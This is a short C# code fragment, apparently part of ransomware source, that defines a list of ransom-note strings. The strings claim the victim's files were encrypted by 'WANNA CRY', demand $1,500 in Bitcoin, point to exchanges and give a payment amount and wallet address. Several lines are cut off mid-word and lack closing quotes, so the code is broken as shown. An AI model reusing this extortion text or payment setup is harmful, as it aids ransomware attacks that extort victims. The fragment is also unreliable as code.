 private static List<string> messages = new List<string>
{
"All of your files have been encrypted with WANNA CRY ransomware",
"Your computer was infected with a ransomware. Your files have been encrypted
be able to decrypt them without our help.What can I do to get my files back?You
decryption software, this software will allow you to recover all of your data and r
ransomware from your computer.The price for the software is $1,500. Payment
"How do I pay, where do I get Bitcoin?",
"Purchasing Bitcoin varies from country to country, you are best advised to do a qu
yourself  to find out how to buy Bitcoin. ",
"Many of our customers have reported these sites to be fast and reliable:",
"Coinmama - hxxps://www.coinmama.com Bitpanda - hxxps://www.bitpanda.com
"",
"Payment informationAmount: 0.1473766 BTC",
"Bitcoin Address: bc1qy28vpcm8gusfhhp40znnxfy00gsell3hfkqjk7",
""
};